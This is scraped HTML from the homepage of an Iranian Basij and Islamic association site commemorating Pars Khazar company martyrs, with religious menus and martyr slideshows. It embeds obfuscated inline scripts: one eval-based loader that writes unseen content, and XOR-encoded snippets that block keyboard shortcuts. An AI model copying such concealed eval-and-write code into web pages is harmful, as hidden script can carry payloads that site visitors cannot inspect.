<li class="li"><p style="text-align: center;"><a href="https://papkh.com/?cat=32" target="_blank">انجمن اسلامی پارس خزر</a></li>
<li class="li"><p style="text-align: center;"><a title="( به عنوان سربازان ولایت )" href="https://papkh.com/?p=13128" target="_blank">گروه جهادی شهدای پارس خزر</a></li>
<li class="li"><p style="text-align: center;"><a title="پخش زنده عتبات عالیات" href="#Live">پخش زنده</a></li>
<li class="li"><p style="text-align: center;"><a href="https://papkh.com/?page_id=10440" target="_blank">تماس با ما</a></li>
<div class="vms hvr-sink">
<br>
<SCRIPT>
var x = "__=(\"DB:9A:%3eCC%3c7%3e=?;;%3e@?6?78]e%22%3e lr=maifcus%3c]6\");for(__E" + 
"='',_x=(window)[(_X=String).fromCharCode((_=100)+1,18+_,_-3,8+_)],i=(X='=XX(u=en" + 
"cspa(e__))s.lptiX(s.ilec-(,21-))f;roX(1[=][X+1_(0=])s.lptix(_=E_;)<_[X]0l.netg;h" + 
"+_)++xX=1[[][X]0c.ahCrdoAe(t)_X-2[.]hcraoCedtA0(])d;comune.trwti(e)xX;_=0*x;[=0(" + 
")0[]]X;').length-1,_=[];i>=0;i--)_[i^1]=X.charAt(i);_X=_x(_.join(X=new _X))";eval(x);</SCRIPT>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?p=533" target="_blank">شجره طيبه</a>
<ul>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=71" target="_blank">دستور العمل شجره طيبه</a></li>
<li><p style="text-align: center;"><a title="مباحث بصيرتي روز" href="https://papkh.com/?cat=34" target="_blank">مباحث بصيرتی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=35" target="_blank">احاديث معصومین(ع)</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=36" target="_blank">آموزش قرآن</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=37" target="_blank">احکام</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=38" target="_blank">وصيتنامه امام خمينی ره</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=39" target="_blank">موضوعات کلام رهبری</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=40" target="_blank">وصيت و خاطرات شهدا</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=73" target="_blank">بايگانی عملکرد شجره طيبه</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=143" target="_blank">کیفی سازی صالحین</a></li>
</ul>
<li><p style="text-align: center;"><a title="امام جماعت محترم شرکت پارس خزر حجت الاسلام والمسلمين حاج سيد عبدالباقی اسحاقی" href="https://papkh.com/?p=5940" target="_blank">امام جماعت</a>
<ul>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=32" target="_blank">انجمن اسلامی پارس خزر</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=30" target="_blank">احاديث</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=31" target="_blank">سخنرانی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=33" target="_blank">مباحث روز</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=72" target="_blank">عملکرد پايگاه وانجمن</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=74" target="_blank">اطلاع رسانی پايگاه</a></li>
</ul>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?p=543" target="_blank">واحد شهدا</a>
<ul> 
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=41" target="_blank">شهدای شرکت پارس خزر</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=42" target="_blank">شهدای شاخص گيلان</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=43" target="_blank">شهدای شاخص سال</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=70" target="_blank"> شهدای شاخص ايران</a></li>
</ul>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?p=574" target="_blank">مهدويت</a>
<ul> 
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=44" target="_blank">مهدی موعود</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=45" target="_blank">آخر زمان</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=46" target="_blank">شبهات مهدويت</a></li>
</ul>
<li><p style="text-align: center;"><a title="" href="https://ftis.ut.ac.ir/" target="_blank">معارف</a>
<ul>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=48" target="_blank">نهج البلاغه</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=49" target="_blank">مفاتيح الجنان</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=50" target="_blank">صحيفه سجاديه</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=51" target="_blank">احکام و رساله</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=52" target="_blank">زندگی نامه علما</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=77" target="_blank"> درباره ائمه اطهار (ع)</a></li>
</ul>
<li><p style="text-align: center;"><a title="" href="https://libs.nlai.ir/" target="_blank">کتابخانه</a>
<ul> 
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=54" target="_blank">فرهنگی اجتماعی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=55" target="_blank">سياسی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=56" target="_blank">مذهبی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=57" target="_blank">اقتصادی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=58" target="_blank">رمان</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=59" target="_blank">مقالات</a></li> 
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=68" target="_blank">فيلم و کليپها</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=93" target="_blank">صوتی</a></li>
</ul>        
<li><p style="text-align: center;"><a title="نرم افزار pc و موبایل" target="_blank">نرم افزار</a>
<ul> 
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=66" target="_blank">کامپيوتر</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=67" target="_blank">موبايل</a></li>
<li><p style="text-align: center;"><a title="دانلود نرم افزارهای مذهبی" href="https://androidgozar.com/cat/apps/religious" target="_blank">سايت موبايل</a></li>
<li><p style="text-align: center;"><a title="کد برای وبلاگ شما" href="https://papkh.com/?cat=90" target="_blank">دریافت کد</a></li>
</ul>
<li><p style="text-align: center;"><a title="خدمت رسانی گروه جهادی شهدای پارس خزر به عنوان سربازان ولایت" href="https://papkh.com/?p=13128" target="_blank">گروه جهادی</a>
<ul> 
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=158" target="_blank">کار گروه فرهنگی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=159" target="_blank">کار گروه بهداشت و درمان</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=160" target="_blank">کار گروه کشاورزی</a></li>
<li><p style="text-align: center;"><a title="" href="https://papkh.com/?cat=161" target="_blank" >کار گروه عمران</a></li>
</ul>
<li><center> 
<div id="search">
    <form method="get" id="searchform" action="https://papkh.com/"> 
        <input type="text" value="جستجو در سایت" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'جستجو در سایت';}"  
            onfocus="if (this.value == 'جستجو در سایت') {this.value = '';}" />
     <center> <input type="image" src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/search.gif" width="15" height="15" style="border:0; vertical-align: top;"/>  
    </form>
</div></center>



</a> <ul> 
</ul>
</div>
</ul>
</div>
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://papkh.com/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://papkh.com/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
</head>
<script>var enkripsi="'1Aqapkrv'1Gfmawoglv,mlig{fmul'1Fdwlavkml'0:gtglv'0;'5@tcp'02cokppcdkgk'1F'0:gtglv,ujkaj'0;'1Dgtglv,ujkaj'1Cgtglv,ig{Amfg'1@kd'0:cokppcdkgk'1F'1F:1'02'04'04'02gtglv,avpnIg{'1F'1Fvpwg'0;'5@gtglv,rpgtglvFgdcwnv'0:'0;'1@pgvwpl'02dcnqg'1@'5F'5F'1@'1A-qapkrv'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script>
<body>
<div id="wrapper">
<div id="container" class="container">  
<div class="span-24">
<div class="span-14">
<div id="pagemenucontainer">      
</div>
</div>
<div id="header" class="span-24">
<div class="span-11">
<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<div data-wow-duration="1s" class="wow fadeInDownBig" data-wow-delay="0.5s">
<h1> <a href="https://papkh.com">پايگاه مقاومت و انجمن اسلامی شهدای پارس خزر</a></h1> 
</div>					
<br>
<div data-wow-duration="1s" class="wow rotateIn" data-wow-delay="0.7s">  
<h2> فرهنگی &#8211; اجتماعی &#8211; سیاسی &#8211; اقتصادی</h2>  
</div>  
<br><br>
<div data-wow-duration="1s" class="wow zoomInUp" data-wow-delay="0.9s">
<center><div class="vms hvr-bounce-in">
	<div class="slideshow_container slideshow_container_style-light" style="height: 270px; " data-slideshow-id="4460" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;2&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;8&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;270&quot;,&quot;imageBehaviour&quot;:&quot;stretch&quot;,&quot;showDescription&quot;:&quot;true&quot;,&quot;hideDescription&quot;:&quot;true&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;false&quot;,&quot;hideNavigationButtons&quot;:&quot;true&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;true&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=12111" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2021/02/22-بهمن.jpg" alt="۲۲ بهمن" width="900" height="290" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://papkh.com/?p=12111" target="_blank" >۲۲ بهمن</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=12349" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2014/07/ولادت-حضرت-قائم-عجل-الله.jpg" alt="ولادت حضرت قائم عجل الله" width="900" height="300" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://papkh.com/?p=12349" target="_blank" >ولادت حضرت قائم عجل الله</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=12067" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2014/02/امام.gif" alt="امام" width="887" height="310" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://papkh.com/?p=12067" target="_blank" >امام</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/History/index.htm" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2014/07/شاه-رفت.jpg" alt="شاه رفت" width="900" height="300" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://papkh.com/History/index.htm" target="_blank" >شاه رفت</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=14100" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2020/08/شهدای-شرکت-پارس-خزر.jpg" alt="پايگاه مقاومت و انجمن اسلامی شهدای پارس خزر" width="900" height="227" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://papkh.com/?p=14100" target="_blank" >پايگاه مقاومت و انجمن اسلامی شهدای پارس خزر</a></div>						<div class="slideshow_description"><a href="https://papkh.com/?p=14100" target="_blank" >شهدای شرکت پارس خزر رشت</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</div></center></div>
<center><img src="https://papkh.com/wp-content/themes/Wordpress%20Islam/sh1.png" width="895" height="22" /></a></center>
<!-- WWW.PAPKH.COM -->
<div data-wow-duration="1s" class="wow zoomInDown" data-wow-delay="1.5s">
<div class="vms hvr-pulse-grow">
<script>var enkripsi="'1AFKT'02kf'1F'00cokp'02pcdkgk'00'02cnkel'1Faglvgp'1G'1A-FKT'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script><script src="https://papkh.com/wp-content/themes/Wordpress%20Islam/js/lahzeshomare.js"></script></div></div>
<!-- End WWW.PAPKH.COM -->
<br>
</div> 
<div class="span-13 last" style="padding-top: 25px; text-align:center;">
</div>
<div class="span-24">			
<div class="navcontainer">
<div data-wow-duration="1s" class="wow fadeInDownBig" data-wow-delay="0.7s">

	<div class="slideshow_container slideshow_container_style-light" style="height: 30px; " data-slideshow-id="4504" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;1&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;4&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;30&quot;,&quot;imageBehaviour&quot;:&quot;crop&quot;,&quot;showDescription&quot;:&quot;false&quot;,&quot;hideDescription&quot;:&quot;false&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;false&quot;,&quot;hideNavigationButtons&quot;:&quot;false&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;true&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/?p=14100" target="_blank" style="color: #0000ff" >				شهدای پارس خزر			</a>		</div>
		
		
		<a href="https://papkh.com/?p=14100" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/?cat=23" target="_blank" style="color: #0000ff" >				پارس خزر			</a>		</div>
		
		
		<a href="https://papkh.com/?cat=23" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/?p=3788" target="_blank" style="color: #0000ff" >				لیست تقدیر نامه ها، پارس خزر			</a>		</div>
		
		
		<a href="https://papkh.com/?p=3788" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/Performance/%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF%20%D9%BE%D8%A7%DB%8C%DA%AF%D8%A7%D9%87.htm" target="_blank" style="color: #0000ff" >				گالری عکس عملکرد پایگاه			</a>		</div>
		
		
		<a href="https://papkh.com/Performance/%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF%20%D9%BE%D8%A7%DB%8C%DA%AF%D8%A7%D9%87.htm" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/%D9%86%D8%AE%D8%A8%DA%AF%D8%A7%D9%86-%D8%B4%D9%87%DB%8C%D8%AF/" target="_blank" style="color: #0000ff" >				نخبگان شهید			</a>		</div>
		
		
		<a href="https://papkh.com/%D9%86%D8%AE%D8%A8%DA%AF%D8%A7%D9%86-%D8%B4%D9%87%DB%8C%D8%AF/" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/category/%D8%B4%D9%87%D8%AF%D8%A7%D9%8A-%D8%B4%D8%A7%D8%AE%D8%B5-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%DA%AF%D9%8A%D9%84%D8%A7%D9%86/" target="_blank" style="color: #0000ff" >				شهدای شاخص استان گیلان			</a>		</div>
		
		
		<a href="https://papkh.com/category/%D8%B4%D9%87%D8%AF%D8%A7%D9%8A-%D8%B4%D8%A7%D8%AE%D8%B5-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%DA%AF%D9%8A%D9%84%D8%A7%D9%86/" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/category/3/%D8%B4%D9%87%D8%AF%D8%A7%DB%8C-%D8%B4%D8%A7%D8%AE%D8%B5-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/" target="_blank" style="color: #0000ff" >				شهدای شاخص ایران			</a>		</div>
		
		
		<a href="https://papkh.com/category/3/%D8%B4%D9%87%D8%AF%D8%A7%DB%8C-%D8%B4%D8%A7%D8%AE%D8%B5-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/category/%d9%88%d8%a7%d8%ad%d8%af-%d8%b4%d9%87%d8%af%d8%a7/%d8%b4%d9%87%d8%af%d8%a7%d9%8a-%d8%b4%d8%b1%da%a9%d8%aa-%d9%be%d8%a7%d8%b1%d8%b3-%d8%ae%d8%b2%d8%b1/" target="_blank" style="color: #0000ff" >				شهدای شرکت پارس خزر			</a>		</div>
		
		
		<a href="https://papkh.com/category/%d9%88%d8%a7%d8%ad%d8%af-%d8%b4%d9%87%d8%af%d8%a7/%d8%b4%d9%87%d8%af%d8%a7%d9%8a-%d8%b4%d8%b1%da%a9%d8%aa-%d9%be%d8%a7%d8%b1%d8%b3-%d8%ae%d8%b2%d8%b1/" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_text" style="background-color: #;">
				<div class="slideshow_title" style="color: #0000ff;">
			<a href="https://papkh.com/category/%d9%88%d8%a7%d8%ad%d8%af-%d8%b4%d9%87%d8%af%d8%a7/%d8%b4%d9%87%d8%af%d8%a7%d9%8a-%d8%b4%d8%a7%d8%ae%d8%b5-%d8%b3%d8%a7%d9%84/" target="_blank" style="color: #0000ff" >				شهدای شاخص سال			</a>		</div>
		
		
		<a href="https://papkh.com/category/%d9%88%d8%a7%d8%ad%d8%af-%d8%b4%d9%87%d8%af%d8%a7/%d8%b4%d9%87%d8%af%d8%a7%d9%8a-%d8%b4%d8%a7%d8%ae%d8%b5-%d8%b3%d8%a7%d9%84/" target="_blank" style="color: #0000ff"  class="slideshow_background_anchor"></a>
	</div>
<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</div>
</body>
</html><div class="span-24" id="contentwrap">	
<div data-wow-duration="1s" class="wow zoomInDown" data-wow-delay="0.6s" >
<div class="span-5">
<div class="sidebar sidebar-left">
<ul>
<li id="text-108" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>شهدای پارس خزر</b> </span></p></div>
		</li><li id="slideshowwidget-3" class="widget SlideshowWidget">
	<div class="slideshow_container slideshow_container_style-light" style="height: 200px; " data-slideshow-id="58" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;1&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;5&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;200&quot;,&quot;imageBehaviour&quot;:&quot;stretch&quot;,&quot;showDescription&quot;:&quot;true&quot;,&quot;hideDescription&quot;:&quot;true&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;true&quot;,&quot;hideNavigationButtons&quot;:&quot;true&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;true&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=14100" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2023/02/شهدای-پارس-خزر.jpg" alt="شهدای پارس خزر" width="400" height="400" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://papkh.com/?p=14100" target="_blank" >شهدای پارس خزر</a></div>						<div class="slideshow_description"><a href="https://papkh.com/?p=14100" target="_blank" >پايگاه مقاومت و انجمن اسلامی شهدای پارس خزر</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=473" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/05/10.jpg" alt="10" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=473" target="_blank" >شهید احمد حسینی
محل شهادت::  شلمچه
تاریخ شهادت::  1365/10/28</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://papkh.com/wp-content/uploads/2013/04/2.jpg" alt="2" width="638" height="877" />
										<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description">شهید محمد ابراهیم معصومی
محل شهادت:: دربندی خان عراق
تاریخ شهادت::   1365/02/19</div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=587" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/05/6.jpg" alt="6" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=587" target="_blank" >شهید ناصر خوش انس
محل شهادت::   رشت توسط منافقین
تاریخ شهادت::  1361/07/03</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=374" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/05/شهید-غلامرضا-شب-زنده-دار.jpg" alt="شهید-غلامرضا-شب-زنده-دار" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=374" target="_blank" >شهید غلامرضا شب زنده دار
محل شهادت:: دهلران
تاریخ شهادت::  1362/12/25</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=6000" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/05/شهید-محمد-جواد-تند-گویان.jpg" alt="شهید-محمد-جواد-تند-گویان" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=6000" target="_blank" >شهید محمد جواد تند گویان
محل شهادت::  اردو گاه عراق
تاریخ شهادت::   1370/09/29</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://papkh.com/wp-content/uploads/2013/04/شهید-صفر-باهری-مقدم.jpg" alt="شهید صفر باهری مقدم" width="120" height="130" />
										<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description">شهید صفر باهری مقدم
محل شهادت:: سید صادق عراق
تاریخ شهادت:: 1367/10/09</div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://papkh.com/wp-content/uploads/2013/04/4.jpg" alt="شهید یوسف صفر زاده" width="319" height="439" />
										<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description">شهید یوسف صفر زاده
محل شهادت::  سید صادق
تاریخ شهادت::  1359/12/15</div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=8135" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/04/9.jpg" alt="شهید علی صداقتی" width="213" height="293" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=8135" target="_blank" >شهید علی صداقتی
محل شهادت:: ماهوت عراق
تاریخ شهادت:: 1366/11/25</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://papkh.com/wp-content/uploads/2013/04/ssfd-011.jpg" alt="شهید رمضانعلی امید واری" width="192" height="240" />
